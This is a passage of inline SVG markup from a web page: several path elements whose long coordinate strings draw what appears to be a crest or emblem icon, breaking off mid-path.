                                d="M8.42874 57.1106C8.03716 56.9145 7.69414 56.5229 7.44885 56.1799C7.49803 55.2498 7.7427 54.4168 8.1349 53.5845C7.9388 54.8084 8.1349 56.033 8.42874 57.1106ZM28.2638 56.2284C28.0185 56.5715 27.6761 56.9145 27.2845 57.1106C27.5783 56.033 27.7744 54.8084 27.5783 53.633C27.9828 54.4418 28.2161 55.3254 28.2638 56.2284ZM9.31027 55.886C9.40801 55.5922 9.50638 55.2983 9.70248 55.0045C9.70248 55.3475 9.6533 55.7391 9.8494 56.033C10.3879 55.9352 11.0248 55.8369 11.6125 55.9352C11.3186 56.033 10.9756 56.2782 10.8287 56.5715C10.7795 56.5223 10.7795 56.4245 10.7309 56.376C10.584 56.376 10.4371 56.4252 10.2902 56.4252L10.7309 56.8659C10.6817 57.1112 10.6332 57.4536 10.7309 57.6983C10.7801 57.0614 11.1225 56.4737 11.6616 56.1799C11.9555 56.033 12.2985 55.9352 12.5923 56.1307C12.7386 56.2776 12.7878 56.4737 12.7386 56.6698C12.7386 56.5715 12.6409 56.4737 12.5432 56.4245C12.1024 56.2776 11.7594 56.62 11.5147 56.963C11.4655 57.0122 11.3678 57.11 11.3678 57.2083C11.5633 57.3552 11.8086 57.3061 12.0532 57.2569C12.2493 57.2083 12.3962 57.1592 12.5923 57.0122C12.2493 57.5016 11.7102 57.6977 11.2701 57.8938L11.4164 58.139C11.3186 58.2368 11.2209 58.3351 11.1225 58.3843L10.8287 57.9927C10.4863 58.2374 10.1432 58.4335 9.8494 58.6788L10.0941 59.0212C9.99632 59.1189 9.89858 59.2173 9.80022 59.2173C8.96787 58.1397 8.331 56.5721 8.96787 55.2012L9.16397 54.9074C9.16335 55.2498 9.16335 55.5922 9.31027 55.886ZM26.1085 58.9714L25.913 59.2167C25.8153 59.2167 25.7169 59.1183 25.6192 59.0698C25.6684 58.9228 25.8153 58.8245 25.8645 58.6782C25.5706 58.4329 25.2276 58.2374 24.8852 57.9921L24.5907 58.3837H24.5422C24.4444 58.2853 24.3461 58.2368 24.2483 58.1876C24.2975 58.0899 24.3953 57.9921 24.4444 57.8938C24.2483 57.796 24.0522 57.7468 23.8567 57.5999C23.5629 57.5022 23.2691 57.3061 23.1221 57.0129C23.416 57.2575 23.9053 57.3553 24.3461 57.2575C24.3461 57.1598 24.2483 57.1112 24.2483 57.0129C24.003 56.6698 23.6115 56.376 23.1707 56.4252C23.073 56.4252 23.0238 56.5229 22.9752 56.6206V56.6698C22.926 56.5715 22.926 56.3268 23.0244 56.2291C23.1713 56.0336 23.416 56.0336 23.6606 56.0821C24.1998 56.1799 24.7383 56.6698 24.8852 57.209C24.9338 57.3559 24.9338 57.552 24.9829 57.7475C25.0807 57.4536 25.0315 57.0614 24.9829 56.8659C25.1299 56.719 25.2768 56.5721 25.4237 56.4743C25.2768 56.4252 25.1299 56.4252 24.9829 56.3766C24.9829 56.4258 24.9338 56.5235 24.8852 56.5721C24.7383 56.3274 24.4444 56.0336 24.1014 55.9844C24.6399 55.8375 25.3253 55.9352 25.8645 56.0821C26.0599 55.7883 26.0114 55.3961 25.9622 55.0537C26.2075 55.2983 26.3052 55.5922 26.403 55.9352C26.5499 55.5922 26.5984 55.2983 26.5499 54.9068C27.4308 56.1799 26.8923 57.8938 26.1085 58.9714Z"
                                fill="currentColor"
                            ></path>
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M17.1463 47.8058H17.6362V47.4136H18.077V47.8058H18.5177V47.4136H18.9585V48.932L18.6647 49.1772V50.2549H19.497C19.5462 50.1565 19.6439 50.0588 19.7915 50.108H20.6238C20.5746 50.3532 20.4769 50.6465 20.2322 50.794C20.1653 50.8552 20.0783 50.89 19.9876 50.8917C20.183 51.0387 20.2322 51.2833 20.183 51.528C20.1339 51.6264 20.0853 51.7241 19.9876 51.7733C20.183 52.0671 20.2322 52.4593 19.9876 52.7525C20.4283 52.9978 19.9876 53.3402 20.0368 53.6833C20.1837 53.781 20.3306 53.8787 20.3798 54.0748C20.3798 54.2709 20.3306 54.4664 20.1837 54.5648C20.1345 54.614 20.0367 54.614 19.9882 54.614C19.9882 54.7609 20.1351 54.9078 20.282 55.0055C20.5759 55.201 21.0658 55.1525 21.4088 55.0055C21.5558 54.9078 21.7519 54.7117 21.8004 54.5156C21.8496 54.4179 21.8004 54.3201 21.7512 54.2218C21.6043 54.0257 21.3597 53.9765 21.1636 54.0257C21.0043 54.078 20.8667 54.1812 20.772 54.3195C20.6251 53.781 20.6742 53.0949 21.1636 52.7519C21.4088 52.6542 21.7512 52.6542 21.9965 52.8011C22.0457 52.8011 22.0943 52.8995 22.192 52.948C22.1428 52.1642 22.2412 51.3319 22.9758 50.8911C23.4166 50.6458 24.0528 50.695 24.4936 50.9889L24.788 51.2341C25.0564 51.2565 25.3254 51.1986 25.5608 51.0678C25.7963 50.937 25.9875 50.7392 26.1103 50.4995C26.2087 50.4012 26.2573 50.2057 26.2573 50.0588C26.5403 50.2673 26.753 50.5572 26.8668 50.8899C26.9806 51.2225 26.9901 51.582 26.8941 51.9202C26.8449 51.9688 26.8941 52.0179 26.9433 52.0665C27.4824 52.1649 27.874 51.8218 28.2656 51.4788C28.3148 52.3112 28.0203 53.1441 27.2371 53.5357C26.7964 53.7312 26.2087 53.6334 25.8171 53.3402C25.4255 53.0464 25.1802 52.6542 24.9848 52.2626C24.8378 52.0665 24.544 52.1157 24.2502 52.1649C23.8586 52.214 23.4664 52.5079 23.2703 52.8509C23.2217 52.9978 23.1725 53.0956 23.1725 53.2425C23.2217 53.2425 23.3194 53.1933 23.3686 53.1441C23.7117 52.9972 24.1524 53.0949 24.3971 53.3402C24.6424 53.5855 24.6909 53.9765 24.5926 54.2709C24.4948 54.614 24.1518 54.9564 23.858 55.0547C23.8088 54.7117 23.6127 54.5648 23.4172 54.5648C22.9272 54.4664 22.7311 54.9564 22.3887 55.201C22.0457 55.544 21.458 55.7887 21.5066 56.3278C21.5066 56.5725 21.6535 56.8178 21.8496 56.9641C21.9474 57.0133 22.0457 57.0618 22.1435 57.0618C21.5066 57.3071 20.6251 57.3557 20.0866 56.8663C19.9396 57.0618 20.1357 57.454 20.1843 57.5026C20.3312 57.7964 20.5273 58.0417 20.5273 58.3847C20.2335 58.0909 19.8911 57.9931 19.4503 58.0909C19.4503 58.0909 19.205 58.0909 18.0788 58.7769C17.785 58.9724 17.5403 59.0708 17.5403 59.0708C17.5403 59.0708 17.4426 59.0216 17.3934 59.0216C17.0504 58.7769 16.6588 58.5808 16.3158 58.4339C16.1894 58.3022 16.1192 58.1265 16.1203 57.944C16.1431 57.8489 16.1917 57.762 16.2608 57.6929C16.33 57.6238 16.4168 57.5752 16.5119 57.5524V57.454L16.2672 57.0624C16.0858 57.02 15.906 56.971 15.7281 56.9155C15.0912 57.2094 14.2097 57.3071 13.5243 57.0624C13.7689 57.0139 14.0142 56.867 14.112 56.6217C14.2097 56.377 14.2097 56.034 14.0142 55.8379C13.6712 55.4463 13.2304 55.2016 12.9372 54.7609C12.7411 54.614 12.4473 54.5156 12.2026 54.5654C12.1047 54.6059 12.0204 54.6736 11.9597 54.7604C11.8989 54.8472 11.8642 54.9495 11.8596 55.0553C11.468 54.9084 11.0758 54.4185 11.0758 53.9777C11.0758 53.6347 11.2227 53.39 11.468 53.1939C11.8104 53.047 12.2518 53.047 12.4964 53.2431C12.4964 52.9001 12.301 52.6062 12.0557 52.4101C11.7126 52.1655 11.1741 52.0186 10.7826 52.2147C10.4887 52.6554 10.2441 53.0962 9.80329 53.39C9.41109 53.6347 8.82402 53.6839 8.38264 53.4392C7.69721 53.0476 7.40337 52.2638 7.45192 51.4801C7.69721 51.6762 7.99043 51.9208 8.28427 52.0192C8.43119 52.0677 8.72504 52.1169 8.87196 51.97C8.77422 51.8231 8.72504 51.5292 8.72504 51.4315C8.77422 50.893 9.01888 50.3545 9.45964 50.0115C9.45964 50.5014 9.90041 50.9907 10.3412 51.1377C10.5373 51.1868 10.7328 51.236 10.9289 51.236C11.3204 50.8444 11.8104 50.6483 12.3489 50.7461C12.7897 50.8444 13.2304 51.236 13.3773 51.6282C13.5243 52.0198 13.5243 52.5097 13.5243 52.9505C13.7197 52.7052 14.0142 52.6075 14.3566 52.7052C14.6996 52.7544 14.8951 53.146 14.9443 53.4398C14.9935 53.7337 14.9935 54.0761 14.9443 54.3214C14.7974 54.1253 14.6019 53.9783 14.3074 54.0275C14.1605 54.0275 14.0136 54.0767 13.9158 54.2236C13.8175 54.3705 13.8667 54.6152 13.965 54.7621C14.3074 55.2029 14.9443 55.2521 15.4342 55.1537C15.5812 55.1045 15.6795 55.056 15.8258 55.0068C15.7281 55.1537 15.7281 55.3984 15.875 55.5453C16.365 56.0352 17.1973 55.9861 17.8335 55.8391C18.3265 55.6941 18.8027 55.4974 19.2542 55.2521C18.9112 55.6928 19.3526 56.1822 19.4503 56.6229C19.5966 56.3783 19.7933 56.133 19.8911 55.8391C19.9396 56.3291 20.2335 56.7698 20.7234 56.9168C20.9189 56.9659 21.1642 56.9659 21.4088 56.9168C21.2134 56.6721 21.115 56.3783 21.2134 56.0844C21.2619 55.6928 21.6541 55.4967 21.7033 55.1537C21.3117 55.3984 20.724 55.4961 20.2827 55.3006C19.9888 55.2029 19.7442 54.909 19.5966 54.6152C18.8134 55.2521 17.8335 55.5945 16.7074 55.4967C16.8051 55.2521 16.9526 55.056 17.0504 54.8113H16.6588L16.3158 55.4482C16.1819 55.3702 16.0784 55.2494 16.0219 55.1051C16.0219 54.9582 16.0705 54.7621 16.1682 54.6644C16.1197 54.6152 16.0219 54.6152 15.9727 54.6152C15.8689 54.5833 15.7744 54.5265 15.6975 54.4497C15.6207 54.3728 15.5638 54.2783 15.532 54.1744C15.532 53.9298 15.6789 53.6851 15.9242 53.6851C15.9242 53.5874 15.875 53.3913 15.9242 53.2935C15.9493 53.2224 15.9957 53.1607 16.0571 53.1169C16.1184 53.073 16.1918 53.049 16.2672 53.0483C16.2672 53.0483 16.2672 52.9991 16.3158 52.9991V52.656L15.7281 52.5091L15.1404 50.9907C15.1404 50.9907 15.5812 50.6969 15.7773 50.55C15.6303 50.4522 15.8265 50.3545 15.8265 50.2069L16.0711 49.9131C16.0226 49.6678 16.0711 49.4232 15.9734 49.2271C16.2187 49.3248 16.4141 49.5209 16.6594 49.5209L17.0024 49.4717V49.1779L16.7572 48.9326V47.4136H17.1487V47.8058H17.1463ZM17.8317 48.5398C17.4893 48.6867 17.5378 49.0297 17.5378 49.3721H18.1255C18.1255 49.1766 18.1741 49.0291 18.1255 48.8336C18.077 48.7359 17.9786 48.5398 17.8317 48.5398ZM16.2647 49.6666L16.3133 50.0096C16.2155 50.1565 16.068 50.2549 16.068 50.4504L16.3133 50.7934C16.3133 50.9403 16.2155 51.0872 16.1664 51.2341L16.4608 51.8218H16.7547L17.0485 52.1649L17.3424 51.8218H17.587L17.93 51.2341C17.8317 51.0872 17.7339 50.9403 17.7339 50.7934L18.0284 50.4504C17.9792 50.2549 17.8815 50.1565 17.7831 50.0096V49.6666L17.4893 49.8135C17.1867 49.7158 16.8611 49.7158 16.5586 49.8135L16.2647 49.6666ZM19.7417 50.352C19.6931 50.4006 19.6439 50.4497 19.5462 50.4989C19.3009 50.5481 18.9093 50.4497 18.6647 50.5481C18.5663 50.5973 18.5177 50.695 18.4685 50.7934C18.4685 50.8911 18.4194 51.038 18.5177 51.0872C18.7138 51.3811 19.1546 51.2833 19.4484 51.2833L19.5462 51.3811C19.5462 51.4302 19.497 51.4788 19.4484 51.4788H18.077C17.9792 51.6749 17.8317 51.8218 17.8317 52.0665H17.4401L17.0485 52.5564L16.6569 52.0665H16.2162V51.9202L15.8731 51.2341C15.9277 51.1058 15.9767 50.9751 16.0201 50.8426L15.9223 50.7442L15.4816 51.0872L15.9223 52.3118L16.3139 52.4095V52.3118H16.5592L16.51 53.1441C16.51 53.291 16.3637 53.1933 16.2653 53.2425C16.1184 53.3402 16.2162 53.5855 16.167 53.6833C16.2718 53.6073 16.3939 53.5586 16.5223 53.5416C16.6506 53.5245 16.7812 53.5396 16.9022 53.5855L17.1961 52.7525C17.7837 52.8017 18.4206 52.6548 18.8614 52.214C19.0083 52.5079 19.2044 52.7525 19.4491 52.9978V53.1447C19.4491 53.2917 19.3021 53.1447 19.2038 53.2431C19.106 53.2431 19.106 53.4386 19.106 53.537L19.3015 53.6839C19.4484 53.5861 19.6445 53.5861 19.7915 53.5861L19.9378 52.9984L19.6931 52.7046C19.7908 52.6554 19.8394 52.5577 19.8886 52.4599C19.9371 52.2147 19.8886 51.97 19.6931 51.7739C19.8886 51.6762 19.9378 51.5286 19.9378 51.3331C19.8892 50.8432 19.3015 51.0393 18.9585 50.9901C18.763 50.9901 18.763 50.7448 18.9585 50.7448C19.3015 50.7448 19.7423 50.794 20.0361 50.6471C20.183 50.5979 20.2808 50.4516 20.2808 50.3532H19.7417V50.352ZM9.31023 50.5967L9.26167 50.6458C8.96783 51.0866 8.96783 51.7235 9.26167 52.1642C9.16393 52.2134 9.11475 52.262 9.01639 52.3112C8.62481 52.4581 8.13486 52.3603 7.79184 52.1157C7.88958 52.5073 8.13486 52.948 8.52644 53.1927C8.86947 53.3396 9.26105 53.3396 9.55489 53.1435C10.2409 52.7519 10.3387 52.0659 10.7303 51.5274C10.1426 51.5274 9.55489 51.1358 9.31023 50.5967ZM26.3538 50.5967C26.1576 51.1843 25.57 51.5274 24.9823 51.5274C25.3247 52.0173 25.423 52.605 25.9615 53.0458C26.2554 53.2419 26.5978 53.3888 26.99 53.2419C27.4799 53.0949 27.8223 52.605 27.9207 52.1151C27.7738 52.2128 27.5783 52.3105 27.3822 52.3597C27.0392 52.4089 26.6962 52.3597 26.4515 52.1642C26.5007 52.1151 26.5007 52.0659 26.5499 52.0173C26.7453 51.5765 26.6962 50.9889 26.3538 50.5967ZM18.7624 52.5558L18.4194 52.8005C18.4194 52.8988 18.5171 52.9474 18.5663 52.9966C18.5663 53.0458 18.5663 53.1921 18.5171 53.1921C18.4679 53.2412 18.3216 53.1921 18.2724 53.2412C18.1741 53.2412 18.1255 53.339 18.1255 53.4367C18.2724 53.4367 18.4194 53.4367 18.5171 53.5836C18.6155 53.5345 18.7132 53.4367 18.8601 53.4853C18.8601 53.3384 18.8601 53.2406 18.9579 53.0937C18.9579 53.0445 19.0562 52.996 19.1048 52.996C18.9755 52.8617 18.8608 52.7141 18.7624 52.5558ZM18.2731 53.6826C18.1747 53.6334 17.9792 53.6334 17.8815 53.7312C18.1268 53.8781 18.1753 54.2211 18.4692 54.2703C18.5669 54.3195 18.6653 54.2703 18.7145 54.2211C18.5663 54.0742 18.4685 53.8289 18.2731 53.6826ZM17.4893 53.6826C17.3424 53.6334 17.244 53.6826 17.1463 53.7804L17.5378 54.1719C17.6848 54.2703 17.8809 54.3189 18.0278 54.2211C17.8317 54.025 17.6854 53.7804 17.4893 53.6826ZM18.6647 53.7312C18.8116 53.9273 18.9093 54.1228 19.1054 54.3189C19.1593 54.3432 19.2178 54.3558 19.2769 54.3558C19.3361 54.3558 19.3945 54.3432 19.4484 54.3189C19.3015 54.1228 19.2032 53.9273 19.0569 53.7804C18.9585 53.6826 18.7624 53.6826 18.6647 53.7312ZM16.8032 53.7804C16.6563 53.7312 16.5094 53.7312 16.4116 53.8289C16.6077 53.9758 16.7547 54.1719 16.9508 54.3189C17.0485 54.3681 17.2446 54.3189 17.3424 54.2697C17.1463 54.0742 16.9993 53.8781 16.8032 53.7804ZM19.3993 53.8781C19.5462 54.025 19.6445 54.2697 19.84 54.3681C19.9378 54.4172 20.0361 54.4172 20.0853 54.3189C20.1345 54.2697 20.1345 54.172 20.1345 54.0736C19.9869 53.8289 19.6439 53.7804 19.3993 53.8781ZM16.1178 53.9273C16.0686 53.8781 15.9709 53.9273 15.8725 53.9273C15.8233 53.9765 15.8233 54.0742 15.8233 54.1719C15.8725 54.2703 15.9217 54.3681 16.0194 54.3681C16.2149 54.4172 16.4602 54.4172 16.6071 54.3189C16.4608 54.1719 16.3139 53.9765 16.1178 53.9273ZM14.0117 55.2004C14.3547 55.6412 14.648 56.1797 14.4033 56.7188C14.3547 56.8165 14.3056 56.8657 14.257 56.9143C14.7955 56.9635 15.2363 56.8651 15.6285 56.6204C15.8731 56.7188 16.167 56.7673 16.4608 56.7673C16.7547 57.355 17.0485 57.8935 17.244 58.5304C17.2932 58.0896 17.244 57.5997 17.1463 57.1589C17.0971 57.0126 17.0485 56.8651 16.9993 56.7673C17.3909 56.7182 17.7831 56.5712 18.1261 56.4243C18.3708 56.2774 18.6647 56.1305 18.8608 55.8366C18.2245 56.2282 17.4893 56.4243 16.6569 56.4735C16.167 56.4735 15.6285 56.4735 15.3838 55.9836C15.2861 55.7875 15.433 55.5428 15.4816 55.3959C14.9916 55.5434 14.4033 55.4457 14.0117 55.2004ZM12.4448 58.4333L11.0733 59.364L9.751 60.2941H9.70244L9.01639 59.4617C9.11413 59.364 9.26167 59.2656 9.35941 59.1679L9.751 59.6087C9.99628 59.4617 10.2409 59.2656 10.4862 59.0702C10.437 58.9724 10.2901 58.8249 10.2409 58.7271L10.7309 58.3356L11.0247 58.7271C11.27 58.5317 11.5632 58.3847 11.8079 58.2372L11.7102 58.0417C11.8571 57.9433 12.004 57.8456 12.2001 57.7964L12.4448 58.4333ZM24.003 58.0411L23.9053 58.2366L24.6891 58.7265C24.7874 58.6288 24.8852 58.4818 24.9829 58.3841L25.4728 58.7265L25.2276 59.0695L25.9622 59.6572C26.1091 59.5103 26.2075 59.3634 26.3538 59.2165C26.4515 59.265 26.5984 59.3634 26.6962 59.4611V59.5103L25.9615 60.2935L24.1985 59.0695L23.2678 58.4818L23.5131 57.7958C23.7092 57.8456 23.8561 57.9433 24.003 58.0411ZM15.1871 60.9795L15.7748 60.0494L16.3631 60.9795H15.1871ZM20.4769 60.9795H19.3507C19.5116 60.6591 19.6914 60.3485 19.8892 60.0494C20.0847 60.3439 20.2808 60.6857 20.4769 60.9795ZM16.0686 62.9885C15.9709 63.184 15.9223 63.4772 15.8731 63.7716C15.9709 63.8202 16.1184 63.7716 16.2162 63.7231H16.2653V64.0163C16.167 63.9677 16.0692 63.9677 15.9223 63.9677C15.9223 64.1147 15.9709 64.2622 15.9223 64.4577H15.6285C15.6285 64.2622 15.6285 64.1147 15.6777 63.9677C15.5307 63.9677 15.3838 63.9677 15.2861 64.0163V63.7231C15.3838 63.7716 15.5307 63.8202 15.6777 63.7716C15.6777 63.4772 15.5799 63.2331 15.4816 62.9885C15.5799 62.8415 15.7268 62.6454 15.7754 62.4985C15.824 62.6454 15.9709 62.8409 16.0686 62.9885Z"
                                fill="currentColor"
                            ></path>
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M20.5254 58.7267H21.1131C21.3086 59.0205 21.5539 59.3143 21.7985 59.5104C21.5047 59.9512 21.3578 60.4897 21.0154 60.9311H21.5539C21.6024 61.421 21.6516 61.911 21.8963 62.3026H18.664V64.6527H21.6516C21.5047 66.8073 19.8394 68.9134 17.831 69.6978C15.8233 68.9134 14.2072 66.8073 14.0603 64.6527H16.9987V62.3026H13.815C14.0603 61.911 14.1088 61.421 14.1088 60.9311H14.6473V60.8825C14.3043 60.4897 14.2066 60.0004 13.9127 59.5596C13.9127 59.5596 13.8635 59.5104 13.9127 59.5104C14.1509 59.2715 14.3641 59.0089 14.549 58.7267H16.2635C16.7042 58.9221 17.0958 59.1182 17.4874 59.4127C18.0751 59.1189 18.6142 58.7765 19.2013 58.4334C19.4951 58.3357 19.8873 58.2373 20.1805 58.4334C20.2808 58.5306 20.4277 58.6283 20.5254 58.7267ZM20.7215 59.7551H14.991V59.9506H15.5787L14.8926 61.078C14.9418 61.2249 15.0395 61.421 15.1864 61.5182C15.4317 61.7136 15.7741 61.7641 16.068 61.6651C16.3133 61.568 16.5579 61.3706 16.6557 61.078L16.0194 59.9506H17.4886V60.392H17.7825L17.3909 60.8819L17.8317 61.3221L18.2724 60.8819L17.8808 60.392H18.1747L18.2239 59.9506H19.6931C19.6931 59.9506 19.2523 60.735 19.007 61.078C19.0562 61.1751 19.1539 61.3227 19.2025 61.421C19.4478 61.7143 19.8388 61.7641 20.1818 61.6657C20.4271 61.6171 20.7209 61.3227 20.7695 61.0786L20.0834 59.9512H20.7203V59.7551H20.7215ZM16.9993 65.9756H14.6977C15.0401 67.1018 15.9223 68.2274 16.9993 68.9134V65.9756ZM18.6646 65.9756V68.9134C19.3507 68.4733 19.9377 67.885 20.4277 67.2002C20.673 66.8073 20.8684 66.4157 21.0154 65.9756H18.6646ZM26.2554 68.6202C26.2068 68.9775 26.2068 69.3398 26.2554 69.6972H26.0107C26.1084 69.4513 26.0599 69.1089 26.0599 68.8157C25.9621 69.0603 25.913 69.3056 25.8644 69.5503H25.6677C25.6677 69.3056 25.6185 69.1089 25.5208 68.9134V69.6493L25.5699 69.6978C25.4722 69.7464 25.3738 69.7464 25.3247 69.7464L25.3738 69.6493C25.3738 69.3548 25.3738 69.0124 25.3247 68.7179C25.423 68.6694 25.5208 68.6694 25.6677 68.6694C25.6677 68.8163 25.7654 69.0124 25.7654 69.1593C25.8146 69.0124 25.9123 68.8163 25.9123 68.6208H26.2554V68.6202ZM10.6325 68.8642V69.6972L10.6817 69.7943C10.5839 69.7943 10.4862 69.7458 10.3878 69.7458L10.437 69.6486C10.437 69.3056 10.4862 68.9626 10.3878 68.6687L10.6817 68.7173L10.6325 68.8642ZM25.0806 68.8642C25.0314 69.2072 25.1784 69.6486 24.8851 69.8441C24.7382 69.8927 24.5907 69.9412 24.4929 69.8441L24.4444 69.7458V69.0111L24.3952 68.9626C24.4444 68.9128 24.5907 68.8642 24.689 68.8642L24.5907 68.9626L24.6398 69.6972C24.7376 69.8441 24.8353 69.6972 24.8851 69.6486V68.9128L24.836 68.8157C24.9337 68.7671 25.0314 68.7671 25.1298 68.7173L25.0806 68.8642ZM10.1426 68.8157C10.2403 69.0603 10.2403 69.3056 10.0934 69.5017C9.94645 69.7464 9.65261 69.6972 9.35876 69.6972C9.55425 69.4513 9.4565 69.0603 9.4565 68.7173C9.4565 68.6687 9.40732 68.6687 9.40732 68.6202C9.70179 68.6202 9.99563 68.5704 10.1426 68.8157ZM9.70179 68.7671L9.65261 69.5503C9.75035 69.5503 9.84871 69.5503 9.89789 69.4519C9.99563 69.3062 9.99563 69.0603 9.94707 68.8648C9.89789 68.7671 9.80015 68.7671 9.70179 68.7671ZM11.514 68.9626V69.2073C11.4157 69.1587 11.3671 69.0118 11.2202 69.0603C11.0247 69.2073 11.0733 69.4034 11.1224 69.5988C11.1224 69.6972 11.1716 69.7943 11.2694 69.8447C11.3671 69.8447 11.4157 69.8447 11.514 69.7949V70.0408C11.2694 70.0408 11.0733 69.9923 10.9263 69.7464C10.828 69.5509 10.828 69.2079 10.9749 69.0603C11.0726 68.9134 11.2202 68.8648 11.3671 68.9134C11.4157 68.9128 11.4655 68.9626 11.514 68.9626ZM24.2968 69.1587V69.2073C24.1991 69.1587 24.1499 69.1587 24.0515 69.2073L24.0024 69.2558C24.0515 69.5017 24.0024 69.8441 24.1007 70.0888L23.8069 70.2357C23.9046 69.9412 23.8069 69.5988 23.8561 69.3056C23.7583 69.3056 23.66 69.4513 23.6108 69.5503C23.5616 69.4519 23.6108 69.3548 23.6108 69.2558C23.8069 69.1587 24.0024 69.1089 24.2476 68.9626C24.2968 69.0118 24.2968 69.1089 24.2968 69.1587ZM12.2978 69.5988C12.2486 69.5017 12.1509 69.4034 12.0525 69.4034C12.0034 69.6978 12.0034 70.0402 12.0525 70.2849L11.8072 70.1878C11.8564 69.8933 11.8072 69.5995 11.8564 69.2564C11.7581 69.2564 11.7095 69.2079 11.6111 69.2564V69.061L12.2972 69.3554V69.5988H12.2978ZM23.4639 69.5988C23.4639 69.5503 23.3661 69.5503 23.3169 69.5503C23.259 69.5873 23.2109 69.6379 23.1768 69.6976C23.1428 69.7574 23.1238 69.8246 23.1215 69.8933C23.1215 70.0402 23.1215 70.2363 23.2678 70.2849C23.3661 70.3347 23.4639 70.2363 23.513 70.138V70.3839C23.4153 70.4324 23.2678 70.5308 23.17 70.481C23.0939 70.4487 23.0296 70.3938 22.9858 70.3238C22.9419 70.2538 22.9206 70.1719 22.9247 70.0894C22.8762 69.7949 22.9739 69.5509 23.2678 69.4034C23.3169 69.3548 23.4147 69.4034 23.4639 69.3548V69.5988ZM12.6894 69.5503L12.6402 69.6486V70.3832C12.6402 70.4318 12.738 70.4804 12.7871 70.5302C12.8363 70.5302 12.9341 70.4804 12.9341 70.4318C12.8849 70.1871 12.9826 69.8933 12.8849 69.6486L13.1302 69.7943C13.0324 69.9412 13.081 70.1373 13.081 70.3341C13.081 70.8228 12.6894 70.6758 12.5917 70.5787C12.4933 70.4804 12.4447 70.4318 12.4447 70.2843C12.3956 69.991 12.4939 69.6486 12.3956 69.4027L12.6894 69.5503ZM13.6693 69.9917C13.6693 70.1871 13.7185 70.3347 13.767 70.5302C13.8654 70.3832 13.914 70.2357 13.9631 70.0888C14.0123 70.0888 14.1586 70.0888 14.257 70.1373L14.2078 70.2843L14.257 71.0687V71.1658C14.2078 71.2143 14.0609 71.1658 14.0117 71.1658C13.9625 71.1172 14.0609 71.0687 14.0609 71.0687V70.2843C13.9631 70.5302 13.8654 70.7256 13.8156 70.9211L13.6687 70.8713C13.6687 70.6267 13.5709 70.3826 13.5217 70.1367C13.4725 70.4122 13.4725 70.6942 13.5217 70.9697C13.4234 70.9697 13.3748 70.9211 13.3256 70.9211H13.2765L13.3256 70.8713C13.3748 70.5781 13.3256 70.2357 13.3256 69.9412L13.2765 69.8441L13.6693 69.9917ZM22.6315 69.7943C22.6807 70.0888 22.7784 70.3341 22.8768 70.5787L22.9254 70.6758C22.8276 70.6758 22.7299 70.7742 22.6315 70.7742C22.6807 70.6758 22.6315 70.6273 22.6315 70.5295C22.5338 70.5295 22.436 70.5781 22.3377 70.6267C22.3377 70.725 22.3377 70.8221 22.3868 70.9211C22.2885 70.9697 22.1907 71.0182 22.093 71.0182C22.2399 70.6752 22.2885 70.3334 22.3377 69.991V69.8927C22.436 69.8441 22.5338 69.7943 22.6315 69.7943ZM22.5823 70.3832L22.4846 69.9917L22.3868 70.4318L22.5823 70.3832ZM22.0438 70.1871C22.093 70.2843 22.093 70.4804 21.9946 70.5787C21.9455 70.6758 21.7985 70.6758 21.6516 70.7256C21.6516 70.8713 21.6516 71.0189 21.7008 71.1172C21.6024 71.1658 21.5047 71.1172 21.407 71.1658C21.5047 70.8713 21.4561 70.5302 21.4561 70.1871L21.407 70.0888C21.6522 70.1373 21.8969 69.9419 22.0438 70.1871ZM21.6522 70.1871V70.5787C21.7014 70.5787 21.7992 70.5787 21.7992 70.5302C21.8483 70.4318 21.8483 70.3347 21.8483 70.2843C21.8477 70.1871 21.7008 70.1871 21.6522 70.1871Z"
                                fill="currentColor"
                            ></path>
                            <path
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                                d="M13.7671 60.8823C13.8162 61.4208 13.6693 61.9107 13.3263 62.3509C13.3755 62.4492 13.4732 62.5463 13.5224 62.5955C13.7179 62.5955 13.8654 62.6453 13.9632 62.547C14.1101 62.4499 14.2078 62.547 14.257 62.6453C14.3547 62.6453 14.4033 62.6453 14.5017 62.5955C14.5017 62.6453 14.4531 62.7424 14.4039 62.7424C14.3554 62.7923 14.3554 62.7923 14.3062 62.7923C14.2084 62.8894 14.1593 62.9877 14.0123 62.9379C13.9632 62.8408 13.8654 62.8894 13.7671 62.8894C13.914 63.0363 14.0609 63.1838 14.257 63.2324H14.5509C14.6486 63.281 14.6 63.4279 14.6978 63.4771H14.8441C14.7955 63.624 14.5994 63.5754 14.501 63.6738C14.2564 63.7223 14.1586 63.4771 14.0117 63.4279L13.7664 63.2324C13.7664 63.4771 13.8648 63.6738 14.0117 63.8693C14.1095 63.9178 14.2072 63.9178 14.257 63.9664C14.3547 64.0149 14.257 64.1619 14.4033 64.1619H14.5502C14.4525 64.3088 14.2564 64.2602 14.1586 64.3573C14.0609 64.4071 13.9632 64.3573 13.8648 64.3088C13.8156 64.2117 13.8156 64.1133 13.8156 64.0143C13.571 63.7697 13.4726 63.4273 13.3749 63.134C13.3257 63.1826 13.2771 63.2312 13.3257 63.2797C13.3257 63.3295 13.4234 63.4266 13.3257 63.5256C13.2765 63.5742 13.3257 63.6725 13.3257 63.7211C13.2765 63.6725 13.2279 63.6227 13.1302 63.5742C13.081 63.5742 12.9347 63.4758 13.081 63.2312C13.081 63.0842 13.1794 62.9367 13.2279 62.791C13.2279 62.7412 13.1302 62.6441 13.081 62.5943C12.4933 63.134 11.7587 63.3787 11.0727 63.6725C10.9264 63.7697 10.7303 63.9658 10.6811 64.1612C10.6811 64.2596 10.7303 64.3082 10.828 64.4071C11.4157 64.5541 11.9056 64.0143 12.4933 64.3573C12.8849 64.6032 12.6894 65.2401 13.2279 65.3858C12.9827 65.4842 12.6894 65.6317 12.5917 65.9243C12.5425 66.2188 12.5425 66.6602 12.738 66.9042C13.1788 67.3941 14.1095 66.9042 14.3056 67.6874C14.3056 67.8343 14.3056 67.9818 14.1586 68.0802C14.1592 68.1684 14.137 68.2553 14.0941 68.3324C14.0513 68.4095 13.9892 68.4742 13.914 68.5203L13.7671 68.5689C13.8162 68.4718 13.8654 68.3734 13.8162 68.2757C13.778 68.1883 13.7082 68.1185 13.6208 68.0802C13.6208 68.1773 13.5716 68.3248 13.523 68.4232C13.4247 68.5689 13.2777 68.5689 13.1314 68.6187C13.2292 68.4718 13.2292 68.3728 13.1806 68.2259C13.1806 68.1773 13.1314 68.0802 13.0823 68.0802C12.9845 68.2757 12.7884 68.4718 12.5438 68.5203C12.5929 